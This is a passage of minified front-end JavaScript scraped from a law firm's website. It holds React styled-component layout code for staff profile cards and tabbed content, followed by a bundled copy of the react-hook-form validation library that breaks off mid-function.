n=a(5907),o=a(1476),r=a(1695),i=a(8534),l=a(6805),d=a(7411),s=a(8907),c=a(7294),m=a(3196),p=a(7765),u=a(4555),g=a(3422),h=a(8719),y=a(7416);const f={Container:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__Container",componentId:"sc-l649sd-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;position:relative;color:var(--cardFgColour);&[data-align='right']{flex-direction:row-reverse;}&::before{content:'';display:block;position:absolute;bottom:0;height:calc(100% - (var(--imageHeight) - var(--imageWidth)));background-color:",";border-radius:",";width:calc(100% - (var(--imageWidth) / 2));}&[data-align='left']::before{right:0;}&[data-align='right']::before{left:0;}&:focus{outline:none;}"],p.Z.primary.midnight,(0,u.qx)(147,224),(0,u.qx)(132,200),p.Z.tertiary.sky,(0,u.qx)(4,8)),ImageWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageWrapper",componentId:"sc-l649sd-1"})(["--padding:",";display:flex;flex-direction:column;justify-content:flex-end;position:relative;width:var(--imageWidth);padding:var(--padding);&::before,&::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;}&:before{bottom:0;left:0;background-color:",";width:100%;}&::after{bottom:var(--padding);left:var(--padding);background-color:",";width:calc(100% - (var(--padding) * 2));}"],(0,u.qx)(4,8),p.Z.primary.white,p.Z.tertiary.mint),ImageInner:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageInner",componentId:"sc-l649sd-2"})(["",";border-radius:0 0 5000px 5000px;z-index:1;"],(0,i.PN)(120,136)),Image:y.ZP.img.withConfig({displayName:"KeyPeopleCardstyles__Image",componentId:"sc-l649sd-3"})(["",";object-position:top center;"],(0,i.Xn)()),ContentWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ContentWrapper",componentId:"sc-l649sd-4"})(["flex:1;display:flex;flex-direction:column;position:relative;padding:calc(var(--imageHeight) - var(--imageWidth) + ",") "," ",";"],(0,u.qx)(10,24),(0,u.qx)(16,32),(0,u.qx)(12,28)),Title:y.ZP.h3.withConfig({displayName:"KeyPeopleCardstyles__Title",componentId:"sc-l649sd-5"})(["",";font-size:",";line-height:",";margin-bottom:4px;"],g.$B,(0,u.qx)(14,24),(0,u.qx)(24,30)),Description:y.ZP.p.withConfig({displayName:"KeyPeopleCardstyles__Description",componentId:"sc-l649sd-6"})(["",";font-size:",";line-height:",";margin-bottom:",";"],g.c,(0,u.qx)(12,16),(0,u.qx)(18,22),(0,u.qx)(16,38)),LinkWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__LinkWrapper",componentId:"sc-l649sd-7"})(["display:flex;gap:",";margin:auto 0 0;","{width:",";height:",";padding:0;border-radius:5000px;}","{> svg{width:",";}}",":last-of-type{svg{",";}&.focus-ring,&:hover{svg{transform:translateX(2px);}}}"],(0,u.qx)(8,12),h.A.Button,(0,u.qx)(32,40),(0,u.qx)(32,40),h.A.IconWrapper,(0,u.qx)(16,20),h.A.Button,(0,m.eR)("transform"))},C=e=>{var t,a;const n=(0,i.Yp)(e.image,368,248,3,200/224,e.image.focalPoint),o=`${(0,l.C4)(l.AS.Tablet)} 132px, 200px`;return c.createElement(f.Container,{"data-align":e.align},c.createElement(f.ImageWrapper,null,c.createElement(f.ImageInner,null,c.createElement(f.Image,{loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name,src:n[0].split(" ")[0],srcSet:n.join(","),sizes:o}))),c.createElement(f.ContentWrapper,null,c.createElement(f.Title,null,e.name),c.createElement(f.Description,null,e.description),c.createElement(f.LinkWrapper,null,e.tel&&c.createElement(s.Qj,{branding:"midnight-outline",href:`tel:${e.tel}`,target:"_blank",title:`Call ${e.name}`,icon:(0,d.w)(d.f.Phone),iconOnly:!0}),e.email&&c.createElement(s.Qj,{branding:"midnight-outline",href:`mailto:${e.email}`,target:"_blank",title:`Email ${e.name}`,icon:(0,d.w)(d.f.Email),iconOnly:!0}),c.createElement(s.Qj,{branding:"midnight-solid",href:`${e.cta.url}`,target:`${e.cta.target}`,title:null!==(a=e.cta.text)&&void 0!==a?a:`View ${e.name}'s Profile`,icon:(0,d.w)(d.f.ArrowRight),iconOnly:!0}))))},x={Container:y.ZP.section.withConfig({displayName:"KeyPeoplestyles__Container",componentId:"sc-mbfli0-0"})(["display:grid;gap:",";"],(0,u.qx)(16,32)),Title:y.ZP.h2.withConfig({displayName:"KeyPeoplestyles__Title",componentId:"sc-mbfli0-1"})(["",";color:",";margin:0;"],g.h3,p.Z.primary.midnight)},b=e=>e.items&&0!==e.items.length?c.createElement(x.Container,{id:e.anchorId},e.title&&c.createElement(x.Title,null,e.title),e.items.map(((e,t)=>c.createElement(C,{key:e.id,...e,align:t%2!=0?"left":"right"})))):null;var v=a(3206),w=a(4215),I=a(4205),Z=a(4768),E=a(2851),_=a(1075),k=a(4852),P=a(5394),T=a(7058),N=a(7907);const q=e=>{return e.left&&0!==e.left.length||e.right&&0!==e.right.length?c.createElement(k.Z.Container,{id:e.anchorId,flush:e.flush,reduced:e.reduced,"data-single-col":!e.left||0===e.left.length||!e.right||0===e.right.length},e.left&&e.left.length>0?c.createElement(k.Z.Column,{"data-left":!0,"data-large":e.large&&"left"===e.large,"data-sticky":e.stickyLeft},c.createElement("div",null,e.left.map((e=>t(e))))):null,e.right&&e.right.length>0?c.createElement(k.Z.Column,{"data-right":!0,"data-large":e.large&&"right"===e.large,"data-sticky":e.stickyRight},c.createElement("div",null,e.right.map((e=>t(e))))):null,e.center&&e.center.length>0?c.createElement(k.Z.Column,{"data-center":!0},c.createElement("div",null,e.center.map((e=>t(e))))):null):null;function t(e){switch(e.contentType){case"contact-form":return c.createElement(n.default,{...e});case"content-box":return c.createElement(E.default,{...e});case"key-people":return c.createElement(b,{...e});case"media-element":return c.createElement(v.default,{...e});case"quote-block":return c.createElement(w.default,{...e});case"single-testimonial":return c.createElement(T.default,{...e});case"rich-text":return c.createElement(I.default,{...e});case"tabbed-rich-text":return c.createElement(_.default,{...e});case"insight-author-details":return c.createElement(r.default,{...e});case"accordion":return c.createElement(Z.default,{...e});case"portal-form":return c.createElement(o.default,{...e});case"notable-carousel":return c.createElement(P.default,{...e});case"timeline":return c.createElement(N.default,{...e});default:return null}}}},1075:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(7294),o=a(7765),r=a(4555),i=a(4267),l=a(5798),d=a(8719),s=a(4649),c=a(7416),m=a(9756),p=a(7158),u=a(3196),g=a(6805);const h=(0,c.ZP)(s.Z).withConfig({displayName:"TabbedContentstyles__Container",componentId:"sc-zkjxp9-0"})(["color:var(--fgColor);","{margin-top:",";}","{color:",";","{padding:0;}}"],d.A.Button,(0,r.qx)(24,32),m.Z.Container,o.Z.primary.midnight,p.Z.Inner),y=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Inner",componentId:"sc-zkjxp9-1"})(["",":not([data-layout]) &{max-width:89ch;}"],h),f=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Tabs",componentId:"sc-zkjxp9-2"})(["display:flex;flex-wrap:wrap;gap:",";margin-bottom:",";@media ","{overflow:auto;flex-wrap:nowrap;margin-left:calc(var(--sitePadding) * -1);margin-right:calc(var(--sitePadding) * -1);padding-left:var(--sitePadding);padding-right:var(--sitePadding);}"],(0,r.qx)(15,20),(0,r.qx)(30,50),(0,g.C4)(g.AS.Tablet)),C=c.ZP.button.withConfig({displayName:"TabbedContentstyles__Tab",componentId:"sc-zkjxp9-3"})(["",";",";",";font-size:",";line-height:",";letter-spacing:-0.024em;border:2px solid ",";background-color:",";color:",";border-radius:100000px;padding:"," ",";white-space:nowrap;&:hover{background-color:",";color:",";}&[data-tab-active='true'],&[data-tab-active='true']:hover{",";background-color:",";color:",";}"],(0,u.eR)("background-color, color"),l.h,i.Z.dmSans.regular,(0,r.qx)(16,20),(0,r.qx)(30,30),o.Z.secondary.teal,o.Z.primary.white,o.Z.secondary.teal,(0,r.qx)(7,11),(0,r.qx)(25,25),o.Z.secondary.teal,o.Z.primary.white,i.Z.dmSans.bold,o.Z.secondary.teal,o.Z.primary.white),x={Container:h,Content:c.ZP.div.withConfig({displayName:"TabbedContentstyles__Content",componentId:"sc-zkjxp9-4"})([""]),ContentArea:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentArea",componentId:"sc-zkjxp9-5"})([""]),ContentItem:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentItem",componentId:"sc-zkjxp9-6"})(["display:none;&[data-is-active='true']{display:block;}"]),Inner:y,Tab:C,Tabs:f};var b=a(4205);const v=e=>{const[t,a]=n.useState(e.items[0].id);return n.createElement(x.Container,{id:e.anchorId,flush:e.flush},n.createElement(x.Inner,null,n.createElement(x.Tabs,null,e.items.map((e=>n.createElement(x.Tab,{key:`tab-${e.id}`,"data-tab-active":t===e.id,onClick:()=>a(e.id)},e.title)))),n.createElement(x.ContentArea,null,e.items.map((e=>n.createElement(x.ContentItem,{key:`tab-content-${e.id}`,"data-is-active":t===e.id},n.createElement(b.default,{...e})))))))}},644:(e,t,a)=>{a.d(t,{Z:()=>o});var n=a(7294);function o(){var e=(0,n.useRef)(!0);return e.current?(e.current=!1,!0):e.current}},6212:(e,t,a)=>{e.exports=a.p+"circle-arrow-right-85113c2126cfb7623bb3.svg?url"}}]);
//# sourceMappingURL=8975-7b9c8fc05bc880aa5486.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7536-697fe794670573236689.js
body_size: 9138
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7536],{7536:(e,t,r)=>{r.d(t,{Qr:()=>U,cI:()=>pe});var s=r(7294),a=e=>"checkbox"===e.type,n=e=>e instanceof Date,i=e=>null==e;const o=e=>"object"==typeof e;var u=e=>!i(e)&&!Array.isArray(e)&&o(e)&&!n(e),l=e=>u(e)&&e.target?a(e.target)?e.target.checked:e.target.value:e,c=(e,t)=>e.has((e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e)(t)),d="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function f(e){let t;const r=Array.isArray(e);if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else{if(d&&(e instanceof Blob||e instanceof FileList)||!r&&!u(e))return e;if(t=r?[]:{},r||(e=>{const t=e.constructor&&e.constructor.prototype;return u(t)&&t.hasOwnProperty("isPrototypeOf")})(e))for(const r in e)e.hasOwnProperty(r)&&(t[r]=f(e[r]));else t=e}return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],y=e=>void 0===e,h=(e,t,r)=>{if(!t||!u(e))return r;const s=m(t.split(/[,[\].]+?/)).reduce(((e,t)=>i(e)?e:e[t]),e);return y(s)||s===e?y(e[t])?r:e[t]:s};const v="blur",g="onChange",p="onSubmit",_="all",b="pattern",V="required",A=s.createContext(null),w=()=>s.useContext(A);var S=(e,t,r,s=!0)=>{const a={defaultValues:t._defaultValues};for(const n in e)Object.defineProperty(a,n,{get:()=>{const a=n;return t._proxyFormState[a]!==_&&(t._proxyFormState[a]=!s||_),r&&(r[a]=!0),e[a]}});return a},x=e=>u(e)&&!Object.keys(e).length,F=(e,t,r,s)=>{r(e);const{name:a,...n}=e;return x(n)||Object.keys(n).length>=Object.keys(t).length||Object.keys(n).find((e=>t[e]===(!s||_)))},k=e=>Array.isArray(e)?e:[e],D=(e,t,r)=>r&&t?e===t:!e||!t||e===t||k(e).some((e=>e&&(e.startsWith(t)||t.startsWith(e))));function O(e){const t=s.useRef(e);t.current=e,s.useEffect((()=>{const r=!e.disabled&&t.current.subject&&t.current.subject.subscribe({next:t.current.next});return()=>{r&&r.unsubscribe()}}),[e.disabled])}var C=e=>"string"==typeof e,E=(e,t,r,s,a)=>C(e)?(s&&t.watch.add(e),h(r,e,a)):Array.isArray(e)?e.map((e=>(s&&t.watch.add(e),h(r,e)))):(s&&(t.watchAll=!0),r),j=e=>/^\w*$/.test(e),T=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/));function L(e,t,r){let s=-1;const a=j(t)?[t]:T(t),n=a.length,i=n-1;for(;++s<n;){const t=a[s];let n=r;if(s!==i){const r=e[t];n=u(r)||Array.isArray(r)?r:isNaN(+a[s+1])?{}:[]}e[t]=n,e=e[t]}return e}const U=e=>e.render(function(e){const t=w(),{name:r,control:a=t.control,shouldUnregister:n}=e,i=c(a._names.array,r),o=function(e){const t=w(),{control:r=t.control,name:a,defaultValue:n,disabled:i,exact:o}=e||{},u=s.useRef(a);u.current=a,O({disabled:i,subject:r._subjects.values,next:e=>{D(u.current,e.name,o)&&c(f(E(u.current,r._names,e.values||r._formValues,!1,n)))}});const[l,c]=s.useState(r._getWatch(a,n));return s.useEffect((()=>r._removeUnmounted())),l}({control:a,name:r,defaultValue:h(a._formValues,r,h(a._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){const t=w(),{control:r=t.control,disabled:a,name:n,exact:i}=e||{},[o,u]=s.useState(r._formState),l=s.useRef(!0),c=s.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1}),d=s.useRef(n);return d.current=n,O({disabled:a,next:e=>l.current&&D(d.current,e.name,i)&&F(e,c.current,r._updateFormState)&&u({...r._formState,...e}),subject:r._subjects.state}),s.useEffect((()=>(l.current=!0,c.current.isValid&&r._updateValid(!0),()=>{l.current=!1})),[r]),S(o,r,c.current,!1)}({control:a,name:r}),d=s.useRef(a.register(r,{...e.rules,value:o}));return d.current=a.register(r,e.rules),s.useEffect((()=>{const e=a._options.shouldUnregister||n,t=(e,t)=>{const r=h(a._fields,e);r&&(r._f.mount=t)};if(t(r,!0),e){const e=f(h(a._options.defaultValues,r));L(a._defaultValues,r,e),y(h(a._formValues,r))&&L(a._formValues,r,e)}return()=>{(i?e&&!a._state.action:e)?a.unregister(r):t(r,!1)}}),[r,a,i,n]),{field:{name:r,value:o,onChange:s.useCallback((e=>d.current.onChange({target:{value:l(e),name:r},type:"change"})),[r]),onBlur:s.useCallback((()=>d.current.onBlur({target:{value:h(a._formValues,r),name:r},type:v})),[r,a]),ref:e=>{const t=h(a._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})}},formState:u,fieldState:Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!h(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!h(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!h(u.touchedFields,r)},error:{enumerable:!0,get:()=>h(u.errors,r)}})}}(e));var B=(e,t,r,s,a)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[s]:a||!0}}:{};const N=(e,t,r)=>{for(const s of r||Object.keys(e)){const r=h(e,s);if(r){const{_f:e,...s}=r;if(e&&t(e.name)){if(e.ref.focus){e.ref.focus();break}if(e.refs&&e.refs[0].focus){e.refs[0].focus();break}}else u(s)&&N(s,t)}}};var M=e=>({isOnSubmit:!e||e===p,isOnBlur:"onBlur"===e,isOnChange:e===g,isOnAll:e===_,isOnTouch:"onTouched"===e}),R=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some((t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))))),q=(e,t,r)=>{const s=m(h(e,r));return L(s,"root",t[r]),L(e,r,s),e},P=e=>"boolean"==typeof e,W=e=>"file"===e.type,I=e=>"function"==typeof e,$=e=>{if(!d)return!1;const t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},H=e=>C(e),Q=e=>"radio"===e.type,z=e=>e instanceof RegExp;const G={value:!1,isValid:!1},J={value:!0,isValid:!0};var K=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter((e=>e&&e.checked&&!e.disabled)).map((e=>e.value));return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!y(e[0].attributes.value)?y(e[0].value)||""===e[0].value?J:{value:e[0].value,isValid:!0}:J:G}return G};const X={isValid:!1,value:null};var Y=e=>Array.isArray(e)?e.reduce(((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e),X):X;function Z(e,t,r="validate"){if(H(e)||Array.isArray(e)&&e.every(H)||P(e)&&!e)return{type:r,message:H(e)?e:"",ref:t}}var ee=e=>u(e)&&!z(e)?e:{value:e,message:""},te=async(e,t,r,s,n)=>{const{ref:o,refs:l,required:c,maxLength:d,minLength:f,min:m,max:v,pattern:g,validate:p,name:_,valueAsNumber:A,mount:w,disabled:S}=e._f,F=h(t,_);if(!w||S)return{};const k=l?l[0]:o,D=e=>{s&&k.reportValidity&&(k.setCustomValidity(P(e)?"":e||""),k.reportValidity())},O={},E=Q(o),j=a(o),T=E||j,L=(A||W(o))&&y(o.value)&&y(F)||$(o)&&""===o.value||""===F||Array.isArray(F)&&!F.length,U=B.bind(null,_,r,O),N=(e,t,r,s="maxLength",a="minLength")=>{const n=e?t:r;O[_]={type:e?s:a,message:n,ref:o,...U(e?s:a,n)}};if(n?!Array.isArray(F)||!F.length:c&&(!T&&(L||i(F))||P(F)&&!F||j&&!K(l).isValid||E&&!Y(l).isValid)){const{value:e,message:t}=H(c)?{value:!!c,message:c}:ee(c);if(e&&(O[_]={type:V,message:t,ref:k,...U(V,t)},!r))return D(t),O}if(!(L||i(m)&&i(v))){let e,t;const s=ee(v),a=ee(m);if(i(F)||isNaN(F)){const r=o.valueAsDate||new Date(F),n=e=>new Date((new Date).toDateString()+" "+e),i="time"==o.type,u="week"==o.type;C(s.value)&&F&&(e=i?n(F)>n(s.value):u?F>s.value:r>new Date(s.value)),C(a.value)&&F&&(t=i?n(F)<n(a.value):u?F<a.value:r<new Date(a.value))}else{const r=o.valueAsNumber||(F?+F:F);i(s.value)||(e=r>s.value),i(a.value)||(t=r<a.value)}if((e||t)&&(N(!!e,s.message,a.message,"max","min"),!r))return D(O[_].message),O}if((d||f)&&!L&&(C(F)||n&&Array.isArray(F))){const e=ee(d),t=ee(f),s=!i(e.value)&&F.length>+e.value,a=!i(t.value)&&F.length<+t.value;if((s||a)&&(N(s,e.message,t.message),!r))return D(O[_].message),O}if(g&&!L&&C(F)){const{value:e,message:t}=ee(g);if(z(e)&&!F.match(e)&&(O[_]={type:b,message:t,ref:o,...U(b,t)},!r))return D(t),O}if(p)if(I(p)){const e=Z(await p(F,t),k);if(e&&(O[_]={...e,...U("validate",e.message)},!r))return D(e.message),O}else if(u(p)){let e={};for(const s in p){if(!x(e)&&!r)break;const a=Z(await p[s](F,t),k,s);a&&(e={...a,...U(s,a.message)},D(a.message),r&&(O[_]=e))}if(!x(e)&&(O[_]={ref:k,...e},!r))return O}return D(!0),O};function re(e,t){const r=Array.isArray(t)?t:j(t)?[t]:T(t),s=1===r.length?e:function(e,t){const r=t.slice(0,-1).length;let s=0;for(;s<r;)e=y(e)?s++:e[t[s++]];return e}(e,r),a=r.length-1,n=r[a];return s&&delete s[n],0!==a&&(u(s)&&x(s)||Array.isArray(s)&&function(e){for(const t in e)if(e.hasOwnProperty(t)&&!y(e[t]))return!1;return!0}(s))&&re(e,r.slice(0,-1)),e}function se(){let e=[];return{get observers(){return e},next:t=>{for(const r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter((e=>e!==t))}}),unsubscribe:()=>{e=[]}}}var ae=e=>i(e)||!o(e);function ne(e,t){if(ae(e)||ae(t))return e===t;if(n(e)&&n(t))return e.getTime()===t.getTime();const r=Object.keys(e),s=Object.keys(t);if(r.length!==s.length)return!1;for(const a of r){const r=e[a];if(!s.includes(a))return!1;if("ref"!==a){const e=t[a];if(n(r)&&n(e)||u(r)&&u(e)||Array.isArray(r)&&Array.isArray(e)?!ne(r,e):r!==e)return!1}}return!0}var ie=e=>"select-multiple"===e.type,oe=e=>$(e)&&e.isConnected,ue=e=>{for(const t in e)if(I(e[t]))return!0;return!1};function le(e,t={}){const r=Array.isArray(e);if(u(e)||r)for(const r in e)Array.isArray(e[r])||u(e[r])&&!ue(e[r])?(t[r]=Array.isArray(e[r])?[]:{},le(e[r],t[r])):i(e[r])||(t[r]=!0);return t}function ce(e,t,r){const s=Array.isArray(e);if(u(e)||s)for(const s in e)Array.isArray(e[s])||u(e[s])&&!ue(e[s])?y(t)||ae(r[s])?r[s]=Array.isArray(e[s])?le(e[s],[]):{...le(e[s])}:ce(e[s],i(t)?{}:t[s],r[s]):r[s]=!ne(e[s],t[s]);return r}var de=(e,t)=>ce(e,t,le(t)),fe=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:s})=>y(e)?e:t?""===e?NaN:e?+e:e:r&&C(e)?new Date(e):s?s(e):e;function me(e){const t=e.ref;if(!(e.refs?e.refs.every((e=>e.disabled)):t.disabled))return W(t)?t.files:Q(t)?Y(e.refs).value:ie(t)?[...t.selectedOptions].map((({value:e})=>e)):a(t)?K(e.refs).value:fe(y(t.value)?e.ref.value:t.value,e)}var ye=e=>y(e)?e:z(e)?e.source:u(e)?z(e.value)?e.value.source:e.value:e;function he(e,t,r){const s=h(e,r);if(s||j(r))return{error:s,name:r};const a=r.split(".");for(;a.length;){const s=a.join("."),n=h(t,s),i=h(e,s);if(n&&!Array.isArray(n)&&r!==s)return{name:r};if(i&&i.type)return{name:s,error:i};a.pop()}return{name:r}}const ve={mode:p,reValidateMode:g,shouldFocusError:!0};function ge(e={},t){let r,s={...ve,...e},o={submitCount:0,isDirty:!1,isLoading:I(s.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},errors:{}},g={},p=(u(s.defaultValues)||u(s.values))&&f(s.defaultValues||s.values)||{},b=s.shouldUnregister?{}:f(p),V={action:!1,mount:!1,watch:!1},A={mount:new Set,unMount:new Set,array:new Set,watch:new Set},w=0;const S={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},F={values:se(),array:se(),state:se()},D=e.resetOptions&&e.resetOptions.keepDirtyValues,O=M(s.mode),j=M(s.reValidateMode),T=s.criteriaMode===_,U=async e=>{if(S.isValid||e){const e=s.resolver?x((await G()).errors):await J(g,!0);e!==o.isValid&&F.state.next({isValid:e})}},B=e=>S.isValidating&&F.state.next({isValidating:e}),H=(e,t,r,s)=>{const a=h(g,e);if(a){const n=h(b,e,y(r)?h(p,e):r);y(n)||s&&s.defaultChecked||t?L(b,e,t?n:me(a._f)):Y(e,n),V.mount&&U()}},z=(e,t,r,s,a)=>{let n=!1,i=!1;const u={name:e};if(!r||s){S.isDirty&&(i=o.isDirty,o.isDirty=u.isDirty=K(),n=i!==u.isDirty);const r=ne(h(p,e),t);i=h(o.dirtyFields,e),r?re(o.dirtyFields,e):L(o.dirtyFields,e,!0),u.dirtyFields=o.dirtyFields,n=n||S.dirtyFields&&i!==!r}if(r){const t=h(o.touchedFields,e);t||(L(o.touchedFields,e,r),u.touchedFields=o.touchedFields,n=n||S.touchedFields&&t!==r)}return n&&a&&F.state.next(u),n?u:{}},G=async e=>s.resolver(b,s.context,((e,t,r,s)=>{const a={};for(const r of e){const e=h(t,r);e&&L(a,r,e._f)}return{criteriaMode:r,names:[...e],fields:a,shouldUseNativeValidation:s}})(e||A.mount,g,s.criteriaMode,s.shouldUseNativeValidation)),J=async(e,t,r={valid:!0})=>{for(const a in e){const n=e[a];if(n){const{_f:e,...a}=n;if(e){const a=A.array.has(e.name),i=await te(n,b,T,s.shouldUseNativeValidation&&!t,a);if(i[e.name]&&(r.valid=!1,t))break;!t&&(h(i,e.name)?a?q(o.errors,i,e.name):L(o.errors,e.name,i[e.name]):re(o.errors,e.name))}a&&await J(a,t,r)}}return r.valid},K=(e,t)=>(e&&t&&L(b,e,t),!ne(ce(),p)),X=(e,t,r)=>E(e,A,{...V.mount?b:y(t)?p:C(e)?{[e]:t}:t},r,t),Y=(e,t,r={})=>{const s=h(g,e);let n=t;if(s){const r=s._f;r&&(!r.disabled&&L(b,e,fe(t,r)),n=$(r.ref)&&i(t)?"":t,ie(r.ref)?[...r.ref.options].forEach((e=>e.selected=n.includes(e.value))):r.refs?a(r.ref)?r.refs.length>1?r.refs.forEach((e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(n)?!!n.find((t=>t===e.value)):n===e.value))):r.refs[0]&&(r.refs[0].checked=!!n):r.refs.forEach((e=>e.checked=e.value===n)):W(r.ref)?r.ref.value="":(r.ref.value=n,r.ref.type||F.values.next({name:e,values:{...b}})))}(r.shouldDirty||r.shouldTouch)&&z(e,n,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&le(e)},Z=(e,t,r)=>{for(const s in t){const a=t[s],i=`${e}.${s}`,o=h(g,i);!A.array.has(e)&&ae(a)&&(!o||o._f)||n(a)?Y(i,a,r):Z(i,a,r)}},ee=(e,r,s={})=>{const a=h(g,e),n=A.array.has(e),u=f(r);L(b,e,u),n?(F.array.next({name:e,values:{...b}}),(S.isDirty||S.dirtyFields)&&s.shouldDirty&&F.state.next({name:e,dirtyFields:de(p,b),isDirty:K(e,u)})):!a||a._f||i(u)?Y(e,u,s):Z(e,u,s),R(e,A)&&F.state.next({...o}),F.values.next({name:e,values:{...b}}),!V.mount&&t()},ue=async t=>{const a=t.target;let n=a.name,i=!0;const u=h(g,n);if(u){let d,f;const m=a.type?me(u._f):l(t),y=t.type===v||"focusout"===t.type,p=!((c=u._f).mount&&(c.required||c.min||c.max||c.maxLength||c.minLength||c.pattern||c.validate)||s.resolver||h(o.errors,n)||u._f.deps)||((e,t,r,s,a)=>!a.isOnAll&&(!r&&a.isOnTouch?!(t||e):(r?s.isOnBlur:a.isOnBlur)?!e:!(r?s.isOnChange:a.isOnChange)||e))(y,h(o.touchedFields,n),o.isSubmitted,j,O),_=R(n,A,y);L(b,n,m),y?(u._f.onBlur&&u._f.onBlur(t),r&&r(0)):u._f.onChange&&u._f.onChange(t);const V=z(n,m,y,!1),k=!x(V)||_;if(!y&&F.values.next({name:n,type:t.type,values:{...b}}),p)return S.isValid&&U(),k&&F.state.next({name:n,..._?{}:V});if(!y&&_&&F.state.next({...o}),B(!0),s.resolver){const{errors:e}=await G([n]),t=he(o.errors,g,n),r=he(e,g,t.name||n);d=r.error,n=r.name,f=x(e)}else d=(await te(u,b,T,s.shouldUseNativeValidation))[n],i=isNaN(m)||m===h(b,n,m),i&&(d?f=!1:S.isValid&&(f=await J(g,!0)));i&&(u._f.deps&&le(u._f.deps),((t,s,a,n)=>{const i=h(o.errors,t),u=S.isValid&&P(s)&&o.isValid!==s;var l;if(e.delayError&&a?(l=()=>((e,t)=>{L(o.errors,e,t),F.state.next({errors:o.errors})})(t,a),r=e=>{clearTimeout(w),w=setTimeout(l,e)},r(e.delayError)):(clearTimeout(w),r=null,a?L(o.errors,t,a):re(o.errors,t)),(a?!ne(i,a):i)||!x(n)||u){const e={...n,...u&&P(s)?{isValid:s}:{},errors:o.errors,name:t};o={...o,...e},F.state.next(e)}B(!1)})(n,f,d,V))}var c},le=async(e,t={})=>{let r,a;const n=k(e);if(B(!0),s.resolver){const t=await(async e=>{const{errors:t}=await G();if(e)for(const r of e){const e=h(t,r);e?L(o.errors,r,e):re(o.errors,r)}else o.errors=t;return t})(y(e)?e:n);r=x(t),a=e?!n.some((e=>h(t,e))):r}else e?(a=(await Promise.all(n.map((async e=>{const t=h(g,e);return await J(t&&t._f?{[e]:t}:t)})))).every(Boolean),(a||o.isValid)&&U()):a=r=await J(g);return F.state.next({...!C(e)||S.isValid&&r!==o.isValid?{}:{name:e},...s.resolver||!e?{isValid:r}:{},errors:o.errors,isValidating:!1}),t.shouldFocus&&!a&&N(g,(e=>e&&h(o.errors,e)),e?n:A.mount),a},ce=e=>{const t={...p,...V.mount?b:{}};return y(e)?t:C(e)?h(t,e):e.map((e=>h(t,e)))},ge=(e,t)=>({invalid:!!h((t||o).errors,e),isDirty:!!h((t||o).dirtyFields,e),isTouched:!!h((t||o).touchedFields,e),error:h((t||o).errors,e)}),pe=(e,t,r)=>{const s=(h(g,e,{_f:{}})._f||{}).ref;L(o.errors,e,{...t,ref:s}),F.state.next({name:e,errors:o.errors,isValid:!1}),r&&r.shouldFocus&&s&&s.focus&&s.focus()},_e=(e,t={})=>{for(const r of e?k(e):A.mount)A.mount.delete(r),A.array.delete(r),t.keepValue||(re(g,r),re(b,r)),!t.keepError&&re(o.errors,r),!t.keepDirty&&re(o.dirtyFields,r),!t.keepTouched&&re(o.touchedFields,r),!s.shouldUnregister&&!t.keepDefaultValue&&re(p,r);F.values.next({values:{...b}}),F.state.next({...o,...t.keepDirty?{isDirty:K()}:{}}),!t.keepIsValid&&U()},be=(e,t={})=>{let r=h(g,e);const n=P(t.disabled);return L(g,e,{...r||{},_f:{...r&&r._f?r._f:{ref:{name:e}},name:e,mount:!0,...t}}),A.mount.add(e),r?n&&L(b,e,t.disabled?void 0:h(b,e,me(r._f))):H(e,!0,t.value),{...n?{disabled:t.disabled}:{},...s.progressive?{required:!!t.required,min:ye(t.min),max:ye(t.max),minLength:ye(t.minLength),maxLength:ye(t.maxLength),pattern:ye(t.pattern)}:{},name:e,onChange:ue,onBlur:ue,ref:n=>{if(n){be(e,t),r=h(g,e);const 